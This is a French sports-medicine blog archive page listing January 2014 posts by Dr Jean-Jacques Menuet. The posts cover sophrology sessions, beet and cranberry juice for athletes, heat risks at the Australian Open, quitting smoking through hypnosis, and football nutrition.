<p><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">Le webmaster qui gère le site doit gérer fort logiquement des frais ; mais pour tester gratuitement cet outil qu’est le travail du mental je propose une </span></strong><a href="http://www.seance-sophrologie.com/seance/41/seance-gratuite-sophrologie-relaxation"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séance gratuite de sophrologie</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, dont l’objectif est d’apprendre à calmer le stress, à maîtriser les tensions.</span></strong></p>
<p><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">J’ai conçu des séances de sophrologie à télécharger pour </span></strong><a href="http://www.seance-sophrologie.com/"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">travailler le mental chez le sportif</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, par exemple de la  </span></strong><a href="http://www.seance-sophrologie.com/categorie/22/cyclisme"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">sophrologie pour le cycliste</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, des séances pour le travail du </span></strong><a href="http://www.seance-sophrologie.com/categorie/25/sophrologie-tennis"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">mental du joueur de tennis</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, des </span></strong><a href="http://www.seance-sophrologie.com/categorie/42/football"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">séances de sophrologie à télécharger pour le joueur de foot</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">, etc. etc. Lorsque les charges d’entraînements  sont importantes, une technique me semble utile pour le sportif pour mieux récupérer : il s’agit de </span></strong><a href="http://www.seance-sophrologie.com/categorie/12/micro-sieste-sportif"><b><span style="font-family: 'Georgia','serif'; font-size: 10pt;"><span style="color: #0000ff;">la microsieste</span></span></b></a><strong><span style="color: #333333; font-family: 'Georgia','serif'; font-size: 10pt;">.</span></strong></p>
<p>bien cordialement à tous et merci pour votre fidélité sur ce site qui va bientôt atteindre 5 millions de connections &#8230;</p>
<p>&nbsp;</p>
<p>Jean-Jacques Menuet</p>
									
																	</div>
							</article>
													<article id="post-2602" class="clearfix post-2602 post type-post status-publish format-standard hentry category-articles tag-cyclisme-et-jus-de-betterave-crue tag-infections-urinaires-et-interet-du-jus-de-cranberry tag-interet-chez-le-sportif-de-consommer-du-jus-de-betterave-rouge tag-interet-chez-le-sportif-de-consommer-du-jus-de-cranberry tag-jus-de-betterave-et-sport tag-jus-de-betterave-rouge-la-sante-du-sportif-et-la-performance tag-jus-de-cranberry-et-sport tag-pertes-de-memoire-et-jus-de-betterave-rouge-crue tag-radis-noir-et-sport">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/22/radis-noir-jus-de-betterave-rouge-crue-jus-de-cranberry-pour-la-sante-du-sportif-et-pour-la-performance/" rel="bookmark">Radis noir, jus de betterave rouge crue, jus de Cranberry : pour la santé du sportif et pour la performance</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/22/radis-noir-jus-de-betterave-rouge-crue-jus-de-cranberry-pour-la-sante-du-sportif-et-pour-la-performance/" title="17 h 13 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-22T17:13:50+01:00">
												22 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/22/radis-noir-jus-de-betterave-rouge-crue-jus-de-cranberry-pour-la-sante-du-sportif-et-pour-la-performance/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Radis noir, jus de betterave rouge crue, jus de Cranberry : pour la santé du sportif et pour la performance</p>
<p><strong>Dans le milieu cycliste professionnel le matin au petit déjeuner dans les hôtels il est possible de constater que l’usage du <span style="text-decoration: underline;">jus de betterave</span> et du <span style="text-decoration: underline;">jus de Cranberry</span> s’est largement répandu : effet de mode ? Intérêt nutritionnel réel pour la santé mais aussi pour la performance ? De même que le <span style="text-decoration: underline;">radis noir</span> présente des propriétés intéressantes chez le sportif. Je reprends quelques-uns de mes articles : <a href="https://www.medecinedusportconseils.com/2014/01/22/radis-noir-jus-de-betterave-rouge-crue-jus-de-cranberry-pour-la-sante-du-sportif-et-pour-la-performance/#more-2602" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
													<article id="post-2588" class="clearfix post-2588 post type-post status-publish format-standard hentry category-articles tag-amenorrhee-chez-la-sportive tag-athletisme-gynecologie tag-cycle-menstruel-et-sportive tag-dysmenorrhee-de-la-sportive tag-grossesse-et-sport tag-gynecologie-du-sport tag-gynecologue-du-sport tag-lallaitement-de-la-sportive tag-la-grossesse-de-la-sportive tag-la-pilule-de-la-sportive tag-le-suivi-gynecologique-de-la-sportive tag-les-problemes-de-regles-chez-la-sportives tag-les-specificites-du-sport-feminin tag-ou-trouver-un-gynecologue-du-sport tag-quelle-pilule-pour-la-sportive tag-specialiste-en-gynecologie-medicale tag-sport-et-allaitement tag-sport-et-grossesse tag-sport-et-gynecologie tag-sport-et-problemes-de-regles-chez-la-sportive tag-sport-feminin-et-suivi-medical tag-sport-feminin-suivi-medical tag-sportive-de-haut-niveau-gynecologie">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/17/les-sportives-doivent-beneficier-dun-suivi-gynecologique-aupres-de-specialistes-qui-maitrisent-les-specificites-du-sport-feminin/" rel="bookmark">Les sportives doivent bénéficier d’un suivi gynécologique auprès de spécialistes qui maitrisent les spécificités du sport féminin</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/17/les-sportives-doivent-beneficier-dun-suivi-gynecologique-aupres-de-specialistes-qui-maitrisent-les-specificites-du-sport-feminin/" title="15 h 51 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-17T15:51:08+01:00">
												17 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/17/les-sportives-doivent-beneficier-dun-suivi-gynecologique-aupres-de-specialistes-qui-maitrisent-les-specificites-du-sport-feminin/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p> <a href="https://www.medecinedusportconseils.com/2014/01/17/les-sportives-doivent-beneficier-dun-suivi-gynecologique-aupres-de-specialistes-qui-maitrisent-les-specificites-du-sport-feminin/#more-2588" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2580" class="clearfix post-2580 post type-post status-publish format-standard hentry category-articles tag-clubes-de-tennis-saint-malo tag-clubs-d-etennis-st-malo tag-clubs-de-tennis-saint-malo tag-clubs-de-tennis-st-malo tag-medecin-tennis-saint-malo tag-medecin-tennis-st-malo tag-saint-malo-tennis tag-st-malo-tennis tag-tennis-canicule-conseils tag-tennis-et-nutrition tag-tennis-hydratation-conseils tag-tennis-open-daustralie-2014">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/15/tennis-open-daustralie-les-risques-du-metier-consequences-de-la-canicule-sur-la-sante-des-joueurs/" rel="bookmark">tennis Open d&#8217;Australie les risques du métier &#8230;. conséquences de la canicule sur la santé des joueurs &#8230;</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/15/tennis-open-daustralie-les-risques-du-metier-consequences-de-la-canicule-sur-la-sante-des-joueurs/" title="17 h 08 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-15T17:08:33+01:00">
												15 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/15/tennis-open-daustralie-les-risques-du-metier-consequences-de-la-canicule-sur-la-sante-des-joueurs/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>&nbsp;</p>
<h1><strong>Tennis Open d’Australie les conséquences</strong></h1>
<h1><strong> inhumaines de la chaleur sur la santé : les risques </strong></h1>
<h1><strong>du métier ? ou les jeux du cirque ?</strong></h1>
<p>Le sportif est libre de ses choix, libre de son corps ; le médecin, qui plus est le médecin du sport, se doit de veiller à la santé du sportif. Il ne me revient pas de juger, je me permets simplement d’exposer que pratiquer une activité physique dans des conditions qui paraissent vraiment limites mérite que le débat soit soulevé. <a href="https://www.medecinedusportconseils.com/2014/01/15/tennis-open-daustralie-les-risques-du-metier-consequences-de-la-canicule-sur-la-sante-des-joueurs/#more-2580" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2571" class="clearfix post-2571 post type-post status-publish format-standard hentry category-articles tag-comment-choisir-un-medecin-du-sport tag-comment-eviter-les-blessures tag-comment-eviter-les-crampes tag-comment-eviter-les-tendinites tag-conseils-en-medecine-du-sport tag-docteur-menuet-medecin-du-sport-a-saint-malo tag-docteur-menuet-medecin-du-sport-a-st-malo tag-docteur-menuet-medecine-du-sport-a-saint-malo tag-docteur-menuet-medecine-du-sport-a-st-malo tag-education-en-medecine-du-sport tag-hygiene-du-sport tag-jean-jacques-menuet-medecin-du-sport-a-saint-malo tag-jean-jacques-menuet-medecin-du-sport-a-st-malo tag-jean-jacques-menuet-medecine-du-sport-a-st-malo tag-la-prevention-des-blessures-chez-le-joueur-de-foot tag-la-prevention-des-blessures-chez-le-joueur-de-hand tag-le-sport-pour-la-sante tag-le-suivi-medical-du-sportif tag-liste-des-medecins-du-sport-dans-le-35 tag-liste-des-medecins-du-sport-dans-le-finistere tag-liste-des-medecins-du-sport-dans-les-cotes-darmor tag-liste-des-medecins-du-sport-en-ille-et-vilaine tag-liste-medecins-du-sport-a-saint-malo tag-liste-medecins-du-sport-a-st-malo tag-medecin-du-sport-rennes tag-medecin-du-sport-saint-malo tag-medecin-du-sport-st-malo tag-medecin-pour-sportifs-a-saint-malo tag-medecin-pour-sportifs-a-st-malo tag-medecine-du-sport-de-prevention tag-medecine-sportive-a-saint-malo tag-medecins-du-sport-bretagne tag-medecins-du-sport-rennes tag-medecins-du-sport-saint-malo tag-medecins-du-sport-st-malo tag-menuet-medecin-pour-le-sport-a-saint-malo tag-menuet-medecin-pour-le-sport-a-st-malo tag-menuet-sport-a-saint-malo tag-ou-trouver-medecins-pour-sportifs-a-saint-malo tag-ou-trouver-un-medecin-du-sport-a-saint-malo tag-ou-trouver-un-medecin-du-sport-a-st-malo tag-perf-in-sport-conseils tag-perf-in-sport-faccebook tag-perf-in-sport-prevention tag-perf-in-sport-site tag-perfinsport-articles tag-perfinsport-menuet tag-perfinsport-site tag-perfinsport-strategies tag-perinsport-conseils tag-prevention-des-crampes tag-prevention-medecine-du-sport tag-prevention-sante-commentcamarche tag-preventionsantesport tag-prevetion-sante-sport tag-quelles-activites-physiques-pour-la-sante tag-quels-medecins-du-sport-a-saint-malo tag-quels-medecins-du-sport-a-st-malo tag-site-internet-perfinsport tag-snate-conseils-commentcamarche tag-sport-comment-eviter-les-tendinites tag-sport-comment-prevenir-les-tendinites tag-sport-prevention-sante tag-sport-respecter-son-corps tag-sport-sante-la-volonte-du-ministere tag-sports-a-saint-malo tag-sports-st-malo tag-startegies-d-eprevention-du-sport tag-un-bon-medecin-de-sport">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/13/sportifs-votre-attention-sil-vous-plait-la-prevention-devrait-etre-une-priorite/" rel="bookmark">sportifs : votre attention s&#8217;il vous plait : la prévention devrait être une priorité &#8230;</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/13/sportifs-votre-attention-sil-vous-plait-la-prevention-devrait-etre-une-priorite/" title="23 h 04 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-13T23:04:37+01:00">
												13 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/13/sportifs-votre-attention-sil-vous-plait-la-prevention-devrait-etre-une-priorite/#comments">14 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><b>Sportifs : soyez pros !!! pensez à la prévention … plaidoyer d’un médecin de terrain… </b></p>
<p>Cet article juste pour mettre en place quelques réflexions sur le rôle du médecin du sport ; en restant tout à fait calme et tranquille, je ne peux m’empêcher de penser que le sportif qui a pour objectif de progresser n’est pas souvent assez « professionnel » dans sa démarche. Sur le terrain, au contact avec le milieu, je constate trop souvent que <b>la prévention n’est pas la priorité… associer la prévention pour la santé et la performance: prévention santé sport: commentçamarche ? <a href="https://www.medecinedusportconseils.com/2014/01/13/sportifs-votre-attention-sil-vous-plait-la-prevention-devrait-etre-une-priorite/#more-2571" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-2567" class="clearfix post-2567 post type-post status-publish format-standard hentry category-articles tag-arret-definitif-de-fumer tag-arret-definitif-du-tabac tag-arret-du-tabac-avec-des-seances-dhypose-a-st-malo tag-arret-du-tabac-par-lhypnose tag-arret-du-tabac-sans-grossir tag-arret-du-tabac-sans-peur-de-prendre-du-poids tag-arret-du-tabac-sans-prendre-de-kilos tag-arret-du-tabac-sans-prendre-de-poids tag-arret-du-tabac-sans-souffrance tag-arret-du-tabac-sans-souffrir tag-arreter-de-fumer-conseils tag-arreter-de-fumer-definitivement tag-arreter-de-fumer-en-bretagne tag-arreter-de-fumer-hypnose tag-arreter-de-fumer-saint-malo tag-arreter-de-fumer-st-malo tag-arreter-le-tabac-avec-des-seances-dhypnose-a-saint-malo tag-arreter-le-tabac-avec-des-seances-dhypnose-a-st-malo tag-arreter-le-tabac-definitivement tag-arreter-le-tabac-grace-a-lhypnose tag-arreter-le-tabac-par-lhypnose tag-cigarettes-electroniques-rennes tag-cigarettes-electroniques-saint-malo tag-cigarettes-electroniques-st-malo tag-comment-arreter-de-fumer tag-comment-arreter-le-tabac-definitivement-grace-a-lhypnose-a-rennes tag-consultation-arret-du-tabac-saint-malo-hypnose-et-arret-du-tabac tag-consultation-arret-du-tabac-st-malo-hypnose-et-arret-du-tabac tag-consultations-saint-malo-hypnose-et-arret-du-tabac tag-consultations-st-malo-hypnose-et-arret-du-tabac tag-hypnose-35 tag-hypnose-dans-le-finistere tag-hypnose-dans-les-cotes-darmor tag-hypnose-ericksonienne-medicale-et-arret-du-tabac-a-saint-malo tag-hypnose-ericksonienne-medicale-et-arret-du-tabac-a-st-malo tag-hypnose-rennes-tabac tag-hypnose35 tag-hypnosesaint-malo tag-hypnotherapeute-a-saint-malo tag-hypnotherapeute-a-st-malo tag-hypnotherapeute-dans-le-35 tag-hypnotherapeute-en-bretagne tag-hypnotherapeute-en-ille-et-vilaine tag-hypnotherapeute-region-de-rennes tag-hypnotherapeute-rennes tag-hypnotherapeute-saint-malo tag-hypnotherapeute-st-malo tag-lhypnose-pour-arreter-facilement-de-fumer tag-liste-des-medecins-hypnose-autour-de-rennes tag-liste-des-medecins-hypnose-bretagne tag-liste-des-medecins-hypnose-rennes tag-liste-des-medecins-hypnose-saint-malo tag-liste-des-medecins-hypnose-st-malo tag-liste-des-praticiens-en-hypnose-a-saint-malo tag-liste-des-praticiens-en-hypnose-a-st-malo tag-liste-des-praticines-en-hypnose-a-st-malo tag-medecin-saint-malo-hypnose-et-arret-du-tabac tag-medecin-st-malo-hypnose-et-arret-du-tabac tag-oublier-le-tabac-par-lhypnose tag-oubliez-le-tabac-par-lhypnose tag-psychologue-arret-du-tabac-saint-malo-hypnose-et-arret-du-tabac tag-psychologue-arret-du-tabac-saint-malo-sophrologie-hypnose-et-arret-du-tabac tag-psychologue-arret-du-tabac-st-malo-hypnose-et-arret-du-tabac tag-psychologue-arret-du-tabac-st-malo-hypnose-sophrologie-et-arret-du-tabac tag-saint-malo-seances-hypnose-et-arret-du-tabac tag-sevrage-tabagique-consultation-bretagne tag-sevrage-tabagique-consultation-rennes tag-sevrage-tabagique-consultation-saint-malo tag-sevrage-tabagique-consultation-st-malo tag-sophrologue-saint-malo tag-sophrologue-st-malo tag-sophrosaint-malo tag-sophrost-malo tag-sophrostmalo-sophrosaintmalo tag-specialiste-hypnose-tabac-sophrologie-arret-du-tabac-saint-malo tag-specialiste-hypnose-tabac-tabagisme-arret-du-tabac-saint-malo tag-specialiste-hypnose-tabac-tabagisme-arret-du-tabac-st-malo tag-specialiste-sophrologie-tabac-tabagisme-arret-du-tabac-saint-malo tag-specialiste-sophrologie-tabac-tabagisme-arret-du-tabac-st-malo tag-st-malo-seances-hypnose-et-arret-du-tabac">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/13/arreter-de-fumer-avec-lhypnose-medicale-avec-le-choix-de-lhypnose-ericksonienne/" rel="bookmark">arréter de fumer avec l&#8217;hypnose médicale, avec le choix de l&#8217;hypnose éricksonienne</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/13/arreter-de-fumer-avec-lhypnose-medicale-avec-le-choix-de-lhypnose-ericksonienne/" title="19 h 40 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-13T19:40:00+01:00">
												13 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/13/arreter-de-fumer-avec-lhypnose-medicale-avec-le-choix-de-lhypnose-ericksonienne/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>&nbsp;</p>
<div id="primary">
<div id="content" role="main">
<article id="post-85">
<header>
<h1>Arrêt du tabac par hypnose : arrêter de fumer</h1>
<h1>définitivement ?</h1>
</header>
<div>
<p><strong>L’hypnose est une technique efficace dans la prise en charge médicale de l’arrêt du tabac</strong></p>
</div>
</article>
</div>
</div>
<p>Le prix du tabac augmente encore … je n’ai pas trop d’avis là-dessus si ce n’est qu’on doit souhaiter que la manne récoltée par l’Etat soit utile pour la santé de nos concitoyens avec des démarches de prévention car oui le tabac est toxique, tout le monde est d’accord.</p>
<p>Pourquoi rédiger sur mon site de conseils en médecine du sport un article sur l&#8217;arrêt du tabac ? tout simplement parce que, ainsi que je vais le développer, j&#8217;ai la conviction qu&#8217;associer l&#8217;hypnothérapie médicale et la mise en place d&#8217;activités physiques structurées (adaptées à chaque personne) constitue une stratégie plus performante; de même qu&#8217;il me semble justifié de formuler également des conseils nutritionnels.  <a href="https://www.medecinedusportconseils.com/2014/01/13/arreter-de-fumer-avec-lhypnose-medicale-avec-le-choix-de-lhypnose-ericksonienne/#more-2567" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2565" class="clearfix post-2565 post type-post status-publish format-standard hentry category-articles tag-articles-sur-le-sport-et-la-sante tag-articles-sur-le-sport-sante tag-comment-faire-baisser-la-cholesterol tag-comment-faire-baisser-les-triglycerides tag-comment-maigrir tag-comment-maigrir-sans-faire-de-regime tag-comment-maigrir-vite tag-comment-perdre-du-poids-avec-le-sport tag-conseils-au-sportif-pour-perdre-du-poids tag-conseils-faciles-pour-perdre-vite-du-poids tag-conseils-pour-le-sportif-pour-perdre-du-poids tag-conseils-pour-perdre-du-gras tag-conseils-pour-saffuter tag-conseils-simples-pour-perdre-vite-du-poids tag-conseils-trucs-astuces-pour-perdre-du-poids tag-consultations-de-sport-sante-a-saint-malo tag-consultations-de-sport-sante-a-st-malo tag-courir-a-jeun tag-course-a-pied-et-sante tag-cure-pour-perdre-du-poids-a-saint-malo tag-cure-pour-perdre-du-poids-a-st-malo tag-dieteticien-saint-malo tag-dieteticien-st-malo tag-docteur-menuet-bretagne tag-football-comment-maigrir tag-football-comment-perdre-du-gras tag-football-comment-perdre-du-poids tag-le-sport-est-un-medicament tag-le-sport-pour-maigrir tag-le-sport-sante tag-liste-des-medecins-du-sport-a-saint-malo tag-liste-des-medecins-du-sport-a-st-malo tag-liste-des-medecins-du-sport-en-bretagne tag-liste-des-medecins-en-bretagne tag-liste-des-nutritionnistes-en-bretagne tag-maigrir-a-saint-malo tag-maigrir-a-st-malo tag-maigrir-grace-au-sport tag-marcher-pour-etre-en-bonne-sante tag-medecin-du-sport-specialise-dans-le-cyclisme tag-medecin-du-sport-specialise-dans-le-velo tag-medecin-du-sport-specialise-pour-le-cycliste tag-medecin-specialise-cyclistes tag-medecin-specialise-dans-le-cyclisme tag-medecin-specialise-dans-le-velo tag-medecins-a-saint-malo tag-medecins-a-st-malo tag-medecins-du-sport-a-st-malo tag-menuet-droit-malo tag-menuet-medecin-a-saint-malo tag-menuet-medecin-a-st-malo tag-menuet-medecin-bretagne tag-menuet-medecin-st-malo tag-menuet-saint-malo tag-menuet-sport-sante tag-menuet-st-malo tag-nutritionniste-a-saint-malo tag-nutritionniste-a-st-malo tag-ou-trouver-un-nutritionniste-a-saint-malo tag-ou-trouver-un-nutritionniste-a-st-malo tag-ou-trouver-un-nutritionniste-en-bretagne tag-perdre-10-kg tag-perdre-10-kilos tag-perdre-3-kg tag-perdre-3-kilos tag-perdre-5-kg tag-perdre-5-kilos tag-perdre-des-fesses tag-perdre-du-gras-sans-danger-pour-la-sante tag-perdre-du-poids-en-courant tag-perdre-du-poids-sans-perdre-de-muscle tag-perdre-du-poids-sans-perdre-du-muscle tag-perdre-vite-du-poids-sans-regime tag-programme-pour-perdre-du-gras tag-protocole-conseils-astuces-pour-perdre-de-la-graisse-vite-et-bien tag-protocoles-pour-perdre-de-la-graisse tag-quel-sport-pour-maigrir-vite-et-efficacement tag-quelle-activite-pour-perdre-du-poids tag-quelles-activites-physiques-pour-perdre-du-poids tag-qui-peut-me-conseiller-un-bon-medecin-du-sport-a-saint-malo tag-qui-peut-me-conseiller-un-bon-medecin-du-sport-a-st-malo tag-regime-sante-pour-perdre-du-poids tag-saffuter-en-courant tag-se-soigner-grace-au-sport tag-trouver-un-bon-medecin-a-st-malo tag-trouver-un-bon-medecin-du-sport-a-saint-malo tag-trouver-un-bon-medecin-du-sport-en-bretagne tag-trouver-un-bon-medecin-en-bretagne">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/12/marche-footing-sport-sante-perdre-du-gras-conseils-pour-maigrir-progresser-en-aerobie/" rel="bookmark">marche, footing, sport santé, perdre du gras, conseils pour maigrir, progresser en aérobie</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/12/marche-footing-sport-sante-perdre-du-gras-conseils-pour-maigrir-progresser-en-aerobie/" title="21 h 40 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-12T21:40:30+01:00">
												12 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/12/marche-footing-sport-sante-perdre-du-gras-conseils-pour-maigrir-progresser-en-aerobie/#comments">2 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Marche, footing, sport santé, perdre du gras, conseils pour maigrir, progresser en aérobie</strong></p>
<p>L’exercice en endurance favorise l’élimination des graisses tout simplement parce que la filière lipidique est privilégiée lorsque l’on réalise cet exercice sans « se mettre dans le dur », en restant capable de « parler » virtuellement, pendant une durée assez prolongée, sans interruption, c&#8217;est à dire que j’évoque la notion d’ « <b>aérobie conversationnelle</b> » ; aux questions fréquentes du sportif comme du non sportif telles que : comment perdre du gras ? comment s’affûter ? comment perdre du poids en ne perdant que des graisses et sans perdre de muscle ? comment maigrir sans faire de régime ? quels conseils pour prendre rapidement mes kilos superflus ? comment s&#8217;affûter de façon durable ? Ma réponse est alors simple, avec des conseils pratiques de terrain, en détaillant à chaque sportif ou patient le type d’activité qu’il doit réaliser. Dans cet article vous trouverez des explications de terrain, des conseils, pour ce que je dénomme <strong>la stratégie du sport-santé</strong> <a href="https://www.medecinedusportconseils.com/2014/01/12/marche-footing-sport-sante-perdre-du-gras-conseils-pour-maigrir-progresser-en-aerobie/#more-2565" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
													<article id="post-2556" class="clearfix post-2556 post type-post status-publish format-standard hentry category-articles tag-alimentation-conseils-match-de-football tag-alimentation-match-foot tag-club-d-efoot-st-malo tag-clubs-de-foot-saint-malo tag-comment-eviter-de-se-blesser-en-football tag-comment-eviter-les-crampes-pendant-le-match tag-comment-soigner-une-pubalgie tag-conseils-alimentaires-pour-le-foot tag-conseils-alimentaires-pour-le-football tag-conseils-alimentation-du-footballeur tag-conseils-alimentation-du-joueur-de-foot tag-conseils-dr-menuet-foot tag-conseils-dr-menuet-foot-st-malo tag-conseils-foot tag-conseils-football tag-conseils-pour-eviter-de-se-blesser-au-foot tag-conseils-pour-soigner-la-pubalgie-du-joueur-de-foot tag-eviter-la-pubalgie tag-ffotball-et-nutrition tag-foot-et-conseils-de-nutrition tag-foot-et-nutrition tag-foot-menuet tag-foot-st-malo tag-football-et-conseils-de-nutrition tag-jai-des-crampes-pendant-le-match tag-la-pubalgie-du-joueur-de-foot tag-les-crampes-a-lentrainement tag-les-crampes-match-de-foot tag-matchs-de-foot-st-malo tag-nutrition-conseils-foot tag-nutrition-du-foot tag-saint-malo-foot tag-soigner-les-crampes-chez-le-joueur-de-foot tag-st-malo-foot">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/" rel="bookmark">Nutrition du joueur de foot, comment prévenir les blessures et les tendinites en football</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/" title="20 h 56 min" rel="bookmark">
											<time class="entry-date" datetime="2014-01-04T20:56:18+01:00">
												4 janvier 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/01/04/nutrition-du-joueur-de-foot-comment-prevenir-les-blessures-et-les-tendinites-en-football/#comments">2 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>Nutrition du joueur de foot, comment prévenir les blessures et les tendinites en football</p>
